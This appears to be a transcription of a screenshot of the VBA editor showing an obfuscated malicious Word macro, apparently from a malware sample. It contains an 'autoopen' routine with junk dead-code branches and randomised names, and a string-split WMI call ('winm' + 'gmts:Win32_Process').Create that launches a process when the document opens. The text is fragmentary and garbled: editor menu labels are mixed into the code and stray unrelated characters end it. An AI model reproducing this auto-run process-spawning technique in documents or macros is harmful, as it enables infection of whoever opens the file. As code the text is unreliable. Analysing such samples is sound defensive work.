 Microsoft Visual Basic for Applications - FILE_3906_1498174052 [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - NkTH83C
NkTH83C (FILE_3906
Microsoft Word Obje
ThisDocument
Modules
dTkkKJiJ
EE6Y9p8Z
ntowNDG
P3JMZ_Y
Properties - ntowNDG
ntowNDG Module
Alphabetic Categorized
(Name) ntowNDG
FILE_3906_1498174052 - EE6Y9p8Z (Code)
(General) autoopen
End Select
End If
Set j3wwFfB = CreateObject(nCRX1MBI + ThisDocument.jq5ZKGz9.Caption + "Startup" + Od4G1G)
Dim MZTz7tmB As Object
If 630 = 840 Then
Dim H0szNTi As Boolean
Select Case Y5nmfmUs
FILE_3906_1498174052 - ntowNDG (Code)
(General) Ujrahq0
Case 247
Dim sKD7kC9C As Boolean
rWZwF57 = cq8hY4h
Dim Zo5RHT As Boolean
TY3sQ5wz = CVar(knGPY3)
Dim Q6oqDCnp As Boolean
fjPG4Vj = 31
Dim rSzJui As Boolean
End Select
End If
wpLnXI = CreateObject("winm" + "gmts:Win32_Process").Create(jKSWHV + Gn9GzS, n9NZUAO, j3wwFfB, bfhbrw)
Dim KNk_lPH As Object
If 358 = 649 Then
Dim fH5f2i6 As Boolean
Select Case P7FFV2
Case 711
Dim pCzsNwcp As Boolean
LMwfjZ = I2uL5muE
Dim SH3uZmc As Boolean
红数位